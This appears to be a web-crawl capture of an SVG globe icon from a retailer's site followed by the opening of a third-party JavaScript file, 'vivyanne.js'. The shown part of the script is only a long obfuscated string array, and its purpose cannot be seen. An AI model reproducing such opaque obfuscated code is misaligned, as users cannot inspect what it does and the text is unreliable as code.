request_url: https://www.aw-lab.com/on/demandware.static/Sites-awlab-it-Site/-/it_IT/v1768442555615/images/footer/world.svg
body_size: 706
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 3.00195C7.03041 3.00195 3.00195 7.03041 3.00195 12C3.00195 16.9697 7.03041 20.9981 12 20.9981C16.9697 20.9981 20.9981 16.9697 20.9981 12C20.9981 7.03041 16.9697 3.00195 12 3.00195ZM11.5241 4.31643C11.6815 4.30682 11.8402 4.30195 12 4.30195C12.1599 4.30195 12.3186 4.30683 12.4761 4.31643C12.53 4.39818 12.5957 4.50105 12.6703 4.62409C12.8919 4.98965 13.1906 5.53188 13.4903 6.22616C13.7581 6.84654 14.0258 7.58623 14.24 8.42822H9.76012C9.97438 7.58623 10.242 6.84654 10.5098 6.22616C10.8095 5.53188 11.1083 4.98965 11.3298 4.62409C11.4044 4.50105 11.4701 4.39818 11.5241 4.31643ZM9.84553 4.60749C7.82106 5.19648 6.14111 6.59447 5.17893 8.42822H8.4222C8.66665 7.37742 8.99155 6.46322 9.31627 5.71096C9.49694 5.2924 9.6779 4.92317 9.84553 4.60749ZM4.64264 9.72822C4.42118 10.4463 4.30195 11.2092 4.30195 12C4.30195 12.7908 4.42118 13.5538 4.64265 14.2719H8.17627C8.07226 13.5607 8.01083 12.8015 8.01083 12.0001C8.01083 11.1987 8.07226 10.4394 8.17627 9.72822H4.64264ZM5.17894 15.5719C6.14111 17.4056 7.82106 18.8036 9.84552 19.3926C9.67789 19.0769 9.49694 18.7077 9.31627 18.2892C8.99155 17.5369 8.66665 16.6227 8.4222 15.5719H5.17894ZM11.5241 19.6837C11.6815 19.6933 11.8402 19.6981 12 19.6981C12.1599 19.6981 12.3186 19.6933 12.4761 19.6837C12.53 19.6019 12.5958 19.4991 12.6703 19.376C12.8919 19.0105 13.1906 18.4682 13.4903 17.774C13.7581 17.1536 14.0258 16.4139 14.24 15.5719H9.76012C9.97438 16.4139 10.242 17.1536 10.5098 17.774C10.8095 18.4682 11.1083 19.0105 11.3298 19.376C11.4044 19.4991 11.4701 19.6019 11.5241 19.6837ZM14.1546 19.3926C16.1791 18.8036 17.859 17.4056 18.8212 15.5719H15.5779C15.3335 16.6227 15.0086 17.5369 14.6839 18.2892C14.5032 18.7077 14.3223 19.0769 14.1546 19.3926ZM19.3574 14.2719C19.5789 13.5538 19.6981 12.7908 19.6981 12C19.6981 11.2092 19.5789 10.4463 19.3575 9.72822H15.8239C15.9279 10.4394 15.9893 11.1987 15.9893 12.0001C15.9893 12.8015 15.9279 13.5607 15.8239 14.2719H19.3574ZM18.8212 8.42822C17.859 6.59449 16.1791 5.1965 14.1546 4.60751C14.3222 4.92318 14.5032 5.29241 14.6839 5.71096C15.0086 6.46322 15.3335 7.37742 15.5779 8.42822H18.8212ZM9.31083 12.0001C9.31083 11.1942 9.3786 10.4345 9.49138 9.72822H14.5088C14.6215 10.4345 14.6893 11.1942 14.6893 12.0001C14.6893 12.8059 14.6215 13.5656 14.5088 14.2719H9.49138C9.3786 13.5656 9.31083 12.8059 9.31083 12.0001Z" fill="#F6F6F6"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/vivyanne.js
body_size: 108506
content:
var _0x8653444d=['W5hdRCkrWOldNW','DSooW5VdU8k6WOlcVCoevfyAga','z8kuW4OZW7K','E8o+W7OTW7q','AJtdSSoeta','kCktWP7cPau','W73dOCkwWRRdSa','yc7dQCodqW','vmkyWOhdS8kt','W5jcW6BdRKG','zKbxr8oA','pSohWRJdPSk6','w8k9ECkQWQ4','lCkikJhcIa','qg8oW5TX','fmkQcYRcLG','nK1YW7JdTG','W4fvW6VdT0K','EZyXWOWT','W6SQWQzmlq','s8oEWQDJsW','W6Wsomoou8o5WPOolCoHWQ9U','W7TUaMtdHW','W7vIagpdGW','hSkUcbRcNG','W5nJrw/dLa','dSoYWQBdSmku','WOxdL2lcMLe','k8kIWOVcHSoU','W6zeWRNcSX4','W7BdTSk5WRpdVa','umkQmSkLWOa','WOxdGLhcP1y','WQJdUCkVDCoD','k8kxWPFcJba','bSk2WQhcLmoj','W5OtWOZdKqu','FIWdsWK','W614WQ/cOdO','kCkrWPZcQGS','kCkmWPtcHGy','c8kViXVcNG','W43dGSkrkSoV','yxtdHICC','gCoFqeSq','fSkKabtcNa','WOmAWQFcHxO','W4nobKxdGW','cGNdT8o3wG','y3yTW4jb','W4y1E8k2WPu','W5rvW7HfWPi','WPhdSuRdG8ok','W7ZdT8kBWQ3dVa','W5GWWO5Rpq','W59pW6VdUWy','Cmk0pCkGW6K','W5dcL8kvW50t','zXVdKNCz','W7T1g3ldGq','W5XgW7PpWOW','m8oyWQddUK4','W7v4rZhcIq','eKZdTCo2W6m','W4XaW63dPee','WPhdHuNcVfS','W4DDdadcMq','W4KXASk4WOS','tCkQiCk0WP0','iCoJwJyp','W5fgW6VdR00','lejKW5BdUa','n1z0W57dVW','W5FcL8klW5eC','zJpdPmohtW','o8kobsRcOG','W6qZWQNcS0C','gwJdUGBdMq','W4frW6JdUee','rCkxW5fnW7e','bmkCWP1DW7a','W4PuW7faWOi','WRldV8k2Emop','W6DzqdxcQq','W5hcGCktW44C','W7PUWQZcQci','WPOTWRpcS2m','vCobWQDvEG','WOnWW6xdM3O','pcGWDSkN','t8kbWO7dP8kl','W4TPW6FdVbO','rCkYz8k+WRS','WRNdT8kUEmot','w8kDWR0nW5K','W4VdLCkqp8oU','WQ7dKM7cTJa','W7ddTCoLW5CT','W55kW6ddP0y','W7f+WRJcVIK','W4fcW6DAWPe','WODWWPJdHZW','r8kpWO/dRCkt','W4ZcPmoCWOlcVa','xfOkW5rA','u8oVWQbXwG','aCkDWPnvW78','W4fSW6/dVb0','W5aZWP1TWR8','oLD4W4VdTa','Eh1OzCog','WPtdS1xdGmon','WPRdOSkJvSop','W7xcTSoNsmoJ','pmoUWORdTSko','W78/W71ivW','ugShW4zW','bCoax10s','W5rhW7DFWOC','c8k0WRRcJGe','jCkbWPxcLWu','W4DEBWBcSG','vYaVW7S5','WQTeWPddGr4','CJNdPSoyxG','A8kfkYJcTG','ybVcIgiY','cf/dOqpdOa','WR7dMwNcU3i','F8oHWO8pua','msW5Amk6','xSklWPldRCkm','xCkyWO/dUmkg','WPjmWOZdK3K','WP8KWQBcNhm','iYu5ASkJ','W5rCFSkrda','sCk2h2ldUW','WOFdO1ldH8oF','W6LaWPasWP4','AmoCWODNBa','W4HIWQZdJg8','a8orEeSq','W4njqhRcVq','W5XcW7fDWPe','W4fyBbdcTG','WOGAWPhcPxW','v3O8W4SS','FXCWWPKW','fKldQCoGW78','zLnQzCo/','zfPoq8ox','defrWRtdGW','WOFdTuBdGCoh','q0apW4rn','k8kzWPBcIHa','zmkjW5STW7C','wbxdVauu','WQRdUmk9C8oi','FJldSmorxa','W6fkB8kNmW','W5a/WPTLWQq','EmohEX3cSW','W4iIWOvXWRq','W6XXW6DfWRW','idNdOXK/','zc0fWR4p','A05NDmk2','WPD/ESkIhW','WQ3dUSoadmof','W4eHCCkNWOi','FJpdGSoNra','omocfCkVWPe','W7hdQmoVW4C9','v8kGD8kOWQu','y8o8ttFcSa','W6zaq3RcRa','W6DvWQpcHYm','AK3cJCoPwG','WP8HWQ7cHN0','WRhdP8kIzmoA','BCktW5OGW68','e1ZdTapdRW','FrmxWPSJ','DCo1W6RcII8','W5byzHhcSW','W6/dMCkjWOBcNa','WPtdLL/cSvW','fvFdQrFdTG','fKtdQcNcJa','i8kLvmkGWOW','W4DDWQRcOI0','W55BEalcVq','zSkYdINdTG','xSoLW4FcGby','WPRdRfpdHmos','W5uUE8k/WPy','hmk9dH7cKG','usZcJConsG','c8oUWPZcJWG','q2D1Bmoz','W7pdTmoLW5m4','W7fnawddGG','nmoZWP7dUCkt','WPpdHLhcT10','fmkecaNcQq','nJyIzmkY','W488WOz0WOS','Dg7cG8kdoIRdL8oQmfLeW54','WONdMfNcS1u','W4hdQSkyWONdGW','W6v4jvJdLG','b8kqW6pdG8kC','kvtdUcpdKq','W7/cQ8oJvmoS','WPddUCkDWR7dTa','W7b1BhZcVq','W7VdVCk6W6RdGa','vCk8zmk0WRS','W5abWQzonW','W45LW7RdKu8','W7X3WQlcOsy','WQ9nWPtdKry','eHNdTmoPua','WP/dVeBdMmoh','d8o3WPpdQNy','W6/cHmoQvCob','pCoeWQhdRfK','mCoZWRRcJmk0','a8kIWRdcI8ou','W79UWQJcRJG','W5L/W7BdLsy','W63cQCo2vSoH','jmorDYmf','k8kdWPrxWO0','W7lcQSoIrSoG','cmk/bq/cIW','WOeWWRxcGwq','W510W4ZdSKm','W50HE8kLWOK','W4bjg3VdLq','W6hdQ8ooWOpcQq','gWOjsZi','B8kJWPvNrG','W7jGW7ldUra','aW8/r8kw','emkWWQ/cICob','W5nrtHNcLG','W4hdMmofWOdcNa','frhdM8oLsq','p8kKdb3cRq','W5RdRCkmWPxdJq','qSkgfZ7dKW','B0WZW6Lo','k0D2W5FdVq','pmo9WOFdQ8kp','W5HfW75cWPS','W4hdNmoEWOZcNa','ySkgW7WWW5S','dmkRWQVcNCob','lLldLSoPW4K','WP7dIe/cRCoD','W43cR8owDSoF','W5L7WQtcGH4','dCk3WR/cH8kS','WPFdL8kvrCoO','xCk+W7CgW5a','WOefW4LXtW','W5byBg/dLa','WOZdKM7dJ1u','qSkujHJdMG','WP8NW4xdV1C','WO4AWOpcScm','W6iJWOT7oW','WP3dHgZcRCok','hmotWOJdHIW','gGZdOCoYuW','FCoxW4XaEG','WPJdLYxcUmo8','ySkPiaJcIa','WQXgzCk+aG','gCkFWOvjW7i','BCkuW5aQW6e','u8ogWP3dP8kG','WQ/dOCovB8o3','W7hdNmoKW7qX','WQmbWQZcMw8','W6GOzCkzWOi','W63cV8oPDSox','rSkSDSkKWQm','W4NdImk4eCoV','W6rBW6FdVgC','kCoXWO/dOSkF','W5TbdatcRW','W57cMCkxW5Ga','W5eHWPbSWRG','xZddQCojza','W4PvW6TjWOC','WP7dGmovqCoe','iZeUDSk2','ia7dOGqZ','W4bHe2ldMG','FJhdTSoiwa','jSkmWPtcNXi','yCoOW5FcNIe','W45CW6NdSsG','xCkCWOVdO8kD','cmozofCv','W5ahFComWOi','y05jWPSY','CSkdW541W6e','W4rUWPNcNsS','Bc/dKr0c','FCkBW58SW7q','vKmrW4by','W4JdKSkio8oJ','oCkRWPZdPmkQ','rCoSW5dcKby','W6FdL1ldMKy','W4pdV8kiWOVdJW','W4BdTSkAWPZdMW','g8o9wwaB','h8out1ev','W7r2WQpcOcK','W489WPHTWQ8','W7/cVmoIsCoH','uCo1WOJdOxO','WOWIWQ7cHh4','zc8Oy8oC','W4jmW6JdRua','W45JW7pdOrS','W5FcGSkBW58t','bmowtKSx','W6pdO8kGW4m5','CSkYW7i2W7e','W7tdVCosW7VcTG','WRddV8kJE8op','thTCsmoG','WPxdLu7cL3e','W7ldKfVcOh8','WPhdTLtdLmog','keKvW4Pn','jCohWQZdP1q','EaXjWRW0','AfXKymo5','WOGLW6LAjq','sCo+W7qpW7e','gSk6WOVcGSo2','W7tcGCocu8ol','lCk6oSkuWO8','W5JdUmkwWOVdNa','W6jod3NdPW','nSocWRpdOeu','W4fMWQNdNui','W6JcTSoGq8oN','W7VdRCovW4e8','nCoUWPFdT8kE','wmoDWQPWta','a8kHWRFcTN8','qqldPrK1','W588WQ5SWRi','W7LKWRVcQIy','ptq+qmkH','zZKlvbe','nZpdH8oKqq','WP7dReNdKmot','gZ4wwta','omoyWR/dP1G','W5iQxSksWR0','W51qW6tdQK8','W7VdV8kMW47cNa','fSk/WRlcNCoa','W5/dRCkjWPpdNW','ffzjl8od','ptpdLsNdSq','nW8cCCk9','FfTauSoB','W6ZcTCo3v8o9','B8kPxmk0WQC','W7BdMSk/WO3dMa','WP5iwmkwua','sCkRomkIWOe','WQhdPCkSDCoF','xfCrW4nt','amk/jZ/cKq','x8kmnrVdIq','W7H2WQ3cTGC','W7JcP8o5rSoP','tmkPlCk0W7W','W4VdLSkTnSok','dGtdUmo+vq','sbJdPqyc','arpdVSo7sW','WQmAWPdcMHS','nY7dM8oqwq','WRXZDb3cLq','WRegW4ddTGe','W6CTWOH7W5i','W4ncdadcVa','WPddOLRcOvi','vCktlGddLW','ASoYtZhcUG','W7rJdNFdNq','W79krYBcIq','twvVW53dGq','CLhdMmoPW4W','WOmKWRhcK3O','W4DItqlcIG','W4vCW7vgWP4','WOmMWP/cUfS','j8o4WOlcJ8kq','W5esW7esWRq','W6BdSCoLW4iX','W57dQSo/W44Q','W51uBSkzfG','W5HmCSkffa','WRDpWPBdIbO','FSoGW4dcVXO','W7NdRSoTW48H','W5DhWPvLla','FdWjD2G','WPGPWQDOoW','W5hcHmksW7yL','WQJdGYBcH1G','zSkPbmoBWO0','WO5ts8k5la','WRNdOmkUtmoz','qK8uW4Ty','W6ywsmozWOu','i8ovWQVcO8oe','yZtdUCoatW','WOaTWRNcKgW','W7FcVSoTuCoQ','kcCHWQzC','WPtdGKtcReO','WRxdVCkSESoB','rXNdRCojFG','DtJdRCopra','W7i+WO5TiG','p8o6WOxdOmka','mCkyWPJcP8oY','DmkZWPNcKCoR','WOiLWRJcGha','WRaeW757qW','W6BdTmoKW44P','fdPdy8oS','yerEwCok','zSoYrtpcRa','W7FdSSkxoSo3','rWZdVH0v','WPGTWRdcMgW','W7bNWQNcStu','qffavmom','WOH+x8kRmG','W7hdTCoGW5CP','sSkTi8k/WQK','u8k0wCkxWOa','WOhdIx/dLCkW','W7qSWPrUlG','l8kCWOeJW6q','W50HBSkYWOG','W7FcUmo1ySoC','geJdOXpdRq','W7hcP8o4qmoL','iCkpWOpcIH0','cmkIfXpcHW','W71WWQpcTYi','W5zDEa7cSq','aCkRohOI','W5LhW7JdP0W','t8o8W4dcMr4','ASoHwchcPW','W4GKFSk0WO4','W5PazCkCeW','DCoOrJNcTW','W6rWWO7cKJG','hmoUWPZcJ8k7','W7HMW7VdMIG','W4ixzSkHWRy','mLhdTqhdOa','kSoEWRFdQKe','WOVcNmkytCok','feldUCoQW6K','W7jzb8kvWQ4','BhnaC8oz','BsuQWOuR','W71vW5vtWQC','W4lcISkkW4mg','WOhdV13dM8ok','WPfSrCk8lq','nSkUF8kKW4W','bfddTSoHW6u','c8odxu43','gMFcNmotsq','yGddGb0i','W7XUW4VdJL8','CZ7dRmosra','W7zezSkJlG','W6qZWRxcSgy','zCodA2m','vCoRW4/cLai','WRtdPLZdOSop','W6/dM8kjWPhdLW','l8kuW7TEW6y','W5TvW6NdU08','hLRdTHFdPa','W64EoSolxmkMWPm0i8orWPy','WQTBWP3cIgC','vmk/l8k2WOW','uu0tW4Xw','b8kTWPRcHCkS','tmo7W43cNGm','WO7dV0ZdM8oK','p8kzWP7cLrW','CSkeW5iLW7e','dHtdT8oPva','W5SoWQryWO4','xeCmW5Lk','W6VdRCkpWRhdOG','W7qdr8ktWOK','zCkAW5yTW64','hmkjBaJcPW','f8ocrLyn','o8obW6FcUga','bCkXWRpcHmol','W4qQWOD3WRu','sCkOASk2WQG','WQLqWO7dMXO','f8k3WR/cISor','W6NcUSoSxSoO','WQ82WPBcUfK','eCkXWRpcHmon','i8oVW6VcM8o2W5bhW4vIi8k5W7K','yGddGayu','BCk/W6nnW4y','CKJdGJhdOG','WRpdRuZcUIu','t8oRW57cKaW','W4foyCktdW','sSkWfY3dTa','BmkfwCkrWOK','W4HguqhdLa','u8oQWOhdPmkU','cSoFufen','W4JdNCkskmo4','WRVdHSoWWPtcOG','W4RdLmknWOBdPa','W5LyDWdcQG','omofWQ/dSLm','amkzWOviW7O','W5PRW6pdQH4','wmo3W4xcIrO','WRv/j8kAgq','EICRWPK3','kmoDWRhdR08','t8kLomkYWPm','fCoIWPZdKmkt','WOylW5fTua','W5rvzX7cMW','WQrsW7ddGri','W4nog0xdHa','W6VcTCoSvSo2','dCoeWQtdVKa','ACoisrlcQq','W6X/d3VdLG','ydCiWO8E','yCkIiCkuWRm','W6bvddFcQG','yKbawmoe','lSkHWQ/cPae','dmo/WOz7W5K','g8kRWQZcM8ob','h8o+WP/dK8k5','g8kyWOfwW64','W5HPW5xdQsy','W6tcR8kVW7im','WOuhWO/cGNq','dmkqWP5iW7K','W4xdM8kTomoK','W483zmkGWPW','u0GnW4vb','W4qwWOGhW5i','DJiXWOu5','bhZdLdhdVa','WO3dH0lcP08','W5nSECkNDa','lZHzz8ku','W5BdGSovWOxcLG','eftdSqldTG','W59KDrlcMW','sSkhW7xcG8k5','bSkSWQ3cG8ov','qSkmjGpdLG','pMhdVSoAW48','x8k8E8k0WQm','fSk/W7H7W6y','qmkhW5SmW4y','WO4AWOpcKY4','fmotluax','b8kwWRnQW64','W4ZdJSkdj8o6','WOBdPKZdH8oz','sCouWQ9Guq','c0pdM8oHW6i','AmosFJRdJq','p8khWQ/cGWq','rmkyWQVcKGu','WR48W61jrq','WONdK0FcPu0','v1GnW4rB','WOKzW5n7ta','W4r+W6RdTG8','eCkpWOVcVSoo','W6FcRLVcVhW','bmkYWR7cJ8o3','zmkTjaldTq','t8k5DCkdWPy','nxtdUXqu','W403FCkVWOG','W4tdQ8oPWRFcQq','FIZdU8oiua','jSoeWRhdOeu','c8kAW4tcRCoQ','j8kvWRVcQ8oW','W4zYyXlcQG','W64dECkKWPW','sbNdPaaN','W6q+WQv5eW','w8oHW5FcJX4','tYKNCSkAmKG','W5hdR8krWPBdHW','r8kAWPZdS8kv','ASk/W5WuW5m','W6FdMmoeW5qT','xSocW7BcKMa','W6maWQKhwG','fCkRWRJcH8oi','WO3dINVdK8oi','keNdHrJdHq','rmkBnqFdIa','W4hdMSoEWO/cGW','W5vhBqZcQq','WPaEW51OuG','jCkVgZBcJa','AxWXW6Pe','FYldOmozqa','BSo2jfRcLW','W50rzSkFWOK','WQfHWPtdOIa','WP4rW4PDDW','WOjMt8kHiG','ymofCSkEWO4','cuRdJbRdKG','ydxdR8orwW','WRZdHhldH8oq','W4lcUSkMW40v','x8ohW4XOuq','cSk9cbxcJa','qHpdSHua','WO0ZWRdcMNm','o8kAWOZcLqu','nCoGWOddSCkr','W5hcICkeW5ee','zvPavCol','dGtdLSoeCa','WPmzW5LYqa','W4jcz8kwdW','oSozWOpdImk2','iLX4W4/dUa','W4OnySozWQy','W6xdTSkzWRFdMG','W7ngyYBcKW','d1JdKWhcMq','W4BdGmoCWOpcKG','DZxdSmo/Aa','W6X7hhJdMq','tN9bASoK','DGmTjh0','WRxdQmk0t8or','u8oNWPZdJmk5','qCkHa8kuW6O','EKn1ymoJ','W6qxWOVcS3S','i8kjxmkNWQC','W5xdG8kukCoG','WR3dTgRcTta','WP5oWRpcMXS','uCk5nmkMWPy','W4faW7jiWPW','W5ddVSoAWRS3','rX7dQWOg','dSkgWQ7cTGy','WRBdTmkZEmox','zYSduqq','WPSFW4L6xG','WP7dTvBdJmol','W4npFSkhaG','yYa2WOGT','WRGuW5rswW','tmk6jmkWWO4','EtRdSSoFtG','W7DjEmk0lG','WRBdR3/cRCov','W4lcICkwW4aa','AJxdPCoDuq','x8oUW5BcKq0','W5riW6rhWOC','g8ksWRHcWO0','WR5qWO7dJqa','zImZWOWI','sSkflWpdJW','W4yAWQlcSq8','ea3dVSo4ua','xmkLBCkYWRS','CKJdGZ/dMG','lCkol8k2WO0','W7vMe2tdKa','ffJdQrFdUW','WPG8W4LYDW','WQBdHCkFWQZdJSo5aq','jmkxfCkUW5m','WRvrWOJdIXu','W6OAWOjiWRa','W6mJWP54mq','yLXkwCoe','W5ZcQCkWWRKA','oMhdLmoBW5K','t8o4W6JcTqu','wmo+W5tcMqq','W4XVs8kndG','fqZdSCoYwq','W6ONWOHVjq','l8o9W6ddImkE','b8kSWQlcI8ol','gr7dQmoItG','W5rrW7fBWOO','lSo/rKal','W5zdEXBcQa','W7BcOSoQtmoH','d8k4WQxcVSoY','cLldPr/dUG','W48UWP9RWRK','W711zcFcOW','hmo5W6ddOmk9','d8k8fGZcKG','W61/d3NdLG','WOGhW5nLxa','aCkpWOdcH8oA','EZPKymo5','gL3dJ8oAW7C','W7n7W6BdNqW','sCoaWRjGxG','W5XbDblcOa','kfXVW43dVa','W5bBW6ddUeC','bftdTXxdSG','W4XfW7/dRve','W5u6tmkeWPu','W5ldL8kmnSo2','W5RdKSomWOpcIa','W5TJzJpcVG','xcipWOKu','i8kuWOncW7K','WPddL8k9WQhdHG','W7/cU8oaACo0','W4ldGSkMWPhcMa','qdNdU8o/wG','gcuytmom','W6xcK8orW6eu','WPNdNSk1r8o7','pSoMWP3dQ8ks','W7DPhvRdNW','W6NdVmkBWQddPW','W4zcBmksdG','W7XjtCkyhW','q8k5AmkQWQK','h07dVCoHW74','W6O+WP5KiG','a8kOWRpcJmoy','W5X/W6FdSaC','FY0OWR4T','kmkrWPdcHH8','xmkUWPRdU8kI','W4OXBmk8WPu','W5/cHCkpW48F','WQBdRJddUCoS','vmkdWPtdVCkO','oCk4WQldRSkg','tLSSWPWy','ccJdU8kklq','fvxdSCoIW7S','W7LIWQZcVYa','W5rbCXNcSG','smkIDmkNWQu','u8k9oSkJWOO','mmorWR7dVLq','WOxdQu/dJ8og','cSk8WRpcH8oi','W6DNW4hdKNe','W6ZdQCoIW4OP','BZ41wJ4','ASkKlSkdWOy','pwVdHsldSa','W6tdMSk5WQxdUa','W7NdJ8kmW4zx','WPDuu8k6rq','W5HlCmkbdW','bmk4WRlcHSou','cW3dOmo6sG','xqCxvJy','W4pcPmkuW7y6','oSoUWRNcPbO','WOJdLmkXCCoE','p8ofv3Kq','lSo/lvqq','rbdcIaH+','sSkpnb7dLa','EIeWWPKV','lSo/E0XT','i8ksWOhcLXq','BtqVWQyS','W6XwW65QWOq','yvPFsSoy','a8ofjY3dVW','W4nUnKxdSG','DvSeWRa2','iSkeWRnRW64','FSkuW5qoW6m','WPhdMKlcOv0','W55UW7RdQra','W5ziCGZcSa','W4fdAa7cRq','W6r/dNBdHa','g0ldOmoTWPy','zZOSWOOJ','WPWjW49oyq','W7NdRCkiWQtdOG','yCkkW4iVW6W','kfJdGrpcMq','WOSAW5LMwG','pY8UCmkA','W5FdNmofW4mw','E8klsI7cKa','vCkJpbZdKW','W45UawNdVG','W7pdRmkDWRhdUa','W4tdT8kCWO7dNa','f8kPWOvAWO0','W61UhMVdKq','FIKpvXG','r8o5W4hcMqS','W7HZWQdcTtW','WRZdQSk/y8os','W4tcHSkxW5ys','W43dJmkgWRBdUa','pSkTW4NdPgC','WQyVWPPAWR8','W4OAW6rpWRu','b8kkghBcGa','WPfVrSk5iG','wmowWRDfAG','WRddN8kZq8oU','W5qiWO9tnG','CCkYWPZdNSkp','W6ilr8kYWO0','WOldTeVdGSoe','g1pdOHFdVq','avTFtCoy','AenjvSoe','kSorWRtdQu0','tCkslqFdMG','WQVdV8kVBCoy','W7ddU8kQlmoL','qCkhCCkrWOa','oCobWRldPvG','WQJdN8kwDCo5','mSoSWOnvta','W4rhW4/dIJ0','gZlcNmoIAG','umkhlGJdLa','zmkZW7WMW5S','rSoMW4hcKGC','ACkaW5O7W7m','g8kQgGZcIa','W6DPW6BdQeG','W7X0E3RcOG','uCk2WOhcHmkm','sCkJDCkNWRG','kmodWOxdUCkz','WRvjWPtdHWW','WR/dO8kXBSop','W5ddHCooWP/cIW','W5XEzbJcRa','W7f/BrdcTW','W5ldV8kTW6RdTa','WRXAWPldKaW','W4bXDGpcJG','ASkIECk7WPS','sCkTDmkQWRG','yteysrS','W7pcVmoPumoQ','W7ddT8o6W5CO','n0DMW5ZdQW','WRNdLmkuy8oZ','W6JdVmk9WRtdHG','WPSTWQFcLh4','FLnnsSou','W4viBrZcSq','W4DzBSkteq','WQvaWPVdJGm','W4D5AdRcVW','xmk1W6ax','W4ldMmorWOpcGa','WODmWOZdKYa','sCk5C8kIWRq','WR3dP8k4ACoy','W7TdW7BcK38','rmkxW7xdHmkk','WPVdHv7cOLa','f2feW67dSa','DYWHWQWt','ms4+ACkY','W7fBWQ/cVgC','a8kIcqNcLG','c8ohr00a','W5aSWO1TWQ8','lSoAWQ7dVeq','W4NdImkvm8oY','W6bIdwJdGa','WQNdOCkzyCoe','AuzRkwS','cCkTcrxcJa','W4mqWPnH','lmoIWOhdOSkF','jCo/WONdSNi','W6hdGSkg','thFdGcq/','WP7dPLhdNmom','bWxdOCkFCW','CIezsam','W4pdJSkFkmoW','yX8zwN4','matdTCkksa','vmkmpaJdGq','W4ZdLCoKW5qw','WQvxWOtdKXG','W6y6WQ54WQG','WPVdSK/cRuy','dSknWO/cVmoy','we5VWRtdHW','cmk8cblcLq','dSk3WRRcICod','xJxdQGiw','W7RdPCo0W5yH','qmk6BmkYWQS','wxtdUs8/','w8k7oSk3WPy','F8o2tZBcTq','fSkJWPNcG8oy','imkMExBcIW','W5ZcU8odzCoa','W5TdF8kghG','qmoQW4ZcLqm','nSo6WOhdPSkC','fmkImHBdQG','W5LSW6BdUGm','D2ntuCkG','W7b9bx/dLq','h8okWOpdLCk5','CCkzW4y5W7C','o8ooWOZdLCkz','vmoyWQ90wq','W6bzWRVdNui','W5FdVCkfWOpdSW','W5Lvz8ksaa','DK5kuCoF','rSkktSkQWO8','WO3dLu7cSu4','W67dUSkDWRhdPG','W4yWECk/WP4','W55lW7/dQuS','yv9FwCoE','WR7dVSk4zmoB','e8k9WQJcGmon','kCkvWOZcLXW','DGWVBcC','rCocWQ1NwW','pSoyWR/dVK8','smoHWPzwEG','W4ePySk4WPS','W7xdP8kEWRRdUW','ibZdTY8/','y28rW75Y','rYldKH8g','WOiJWQBcIxS','zGJdPG8d','W5NdHSolWOhcNW','hmoFWOVdS8k5','lL1UW47dVG','W5btAb7cRq','jmkyWOVcNbC','uCkRnCkMW6K','hSkeWOnaW78','W4D5W6JdSHO','W7DKWQtcQse','t8k2lSkVWOS','WQDoWOFdJW0','ySkVgYldRa','W5y0C8k7WP0','dSkwWP/cNSoi','xmkEW7WhW5m','tLLGumoI','WOldVe3dPCkW','uCo1WQtdKsW','AdmdWROF','W67cUmoLumo2','WPDIA8kAhW','umkAWPxdUCkC','W54HWOHXWRu','W6vXW6JdNHe','vf0zW55g','mCo9WPtdTSkA','W6NdTCoUW5iS','j2T4W7FdPa','qCkopWpdJa','c0ddQ8kdWOm','W7VdG3hdUCoQ','kCkbWPhcNWe','k2HzW4JdGa','WPNdRfJdK8oA','WOCMWQtcKNi','gWOytH0','W43cTmk7jCoO','EdNdRSootW','bCozt1uu','W57dUCk7WPldHa','Aujawmok','W54sWOXsWRu','W7zQah7dGq','i8kxWQ/cVCkS','cmk8mthcPq','W5muer/dLG','W7z+AmkWoa','W7/dVSkyWRhdTq','W4KprSk8WQi','aLjQW67dPG','W6e0WPblWQW','W7RcQmoMqSo2','W6jij0tdKG','W7TKW77dThy','W4NcU8ooBCoa','zZpdPdldLG','W4zrW6VdVKS','gZacvYC','w8o/W47cJGe','A1LTlq8','lSoIWORdOmkA','WP0SWRFcI3m','rGNdPbWd','ewFcNmoLsa','WOf/t8k+ga','W6uOW7esWP0','z8kXW5SpW4u','CKCmW69t','nmo6WQxdOea','y8kEW5yRW7S','lgvEWRtdVG','W4iVWPnXWRC','W6mHWPr/iW','ov5TW4RdPa','W5tcKSkBWONdGa','WOGAW7Lsyq','W5BcImkwW6iq','nvxdUsBdTG','y0WzW4ja','k0XFW4pdNa','z0FcJItdMa','kg0kW4Pr','W54/WO9MWRK','vCkPDmk1WRq','W5HPW6RdUbe','W7ldS8oWW4S/','W6VdKmk4jmot','DtddRCozsG','W7j9WQ/cQdu','lSkeWRtcLYi','sCkTDSkPWRi','ECkPWQhdOmoG','uSkonGldNW','W5H5W7RdPWO','mNNdLspdPG','pSoSWP7dQ8kz','W4XXW6RdPqq','E8kpWR3dHCka','W7lcImkAW5Kt','WOJdJuZcSfe','W4vaW6ddQ0q','EJWDvZa','W6RdL8oUumka','is8Uy8kI','WQXvWPNdGGe','cqNdOmo9wq','WRJdVcxcUmo8','WPldGIxcSxW','WPpdGLpcSf8','qdVdOJGX','dfFdPbBdSW','hmkEWOvlW7e','omkfWORcGqC','ACkkW787W5O','W6JdQ8oVW4G2','l1VcJJJdGG','mdiXASkH','kXu9B8k5','nCkQExBcPq','Emo1WQ7dPSku','kmkiWP3cIWK','W7zTaMNdLa','W5PBW7ZdTKq','W5LFDHZcQq','zIaxwbS','ECkDW5ePW7W','W6D9geldSG','k3hdM8okW6W','t8k5mSkLWOK','W4PfyqtcRW','l0xdPbZcJa','xSkPWOVdG8ki','WQpdGfFdGCoS','fmkzWRLoW7S','s8k0i8k6WP0','W6GfrSkwWR4','z8kwW4m5W6C','a8k2WOtcMmow','WQRdUCk2pmoG','zshdR8ozsa','wmkkDSkeW48','r8knoCk4WOW','yfLCtmoF','s8kulaxdJa','hCoKWQpdQKm','hq0yEmkd','ow7cJJpdVW','WQ9BWQBcSLO','s8k9iSkWWOy','pSoBWQVdVey','W5hdMmkpWRZdPa','rCo6W5xcIaC','kSo1B0K2','CJ/dTmojta','ySkCb8kzWR4','v8kQBCkZWQ4','s8kxmXNdJq','q8kwWONdPSkm','W4HQW5hcNsq','o8oZWPxdJei','tmkQACk+WRO','WRtdOmkVCSoy','WPtdLCkTC8or','W494W6xdQW0','WOnoWRNdJYe','W6nVW4ZdKrS','W5mdASkhWQO','DdZdRSopta','W7raECkHhW','w3v1uSoL','W451bvpdGW','W6NdMSknWQpdVq','sGldSaev','WP4bWQtcMHS','W5rBFSk2nq','EImExHS','ev7dPGhdSW','WPWzW5LAwW','t8kPWRldI8kP','eYWsCSkf','W4aNB8kCWOG','W5pcICkGW74K','WPWAW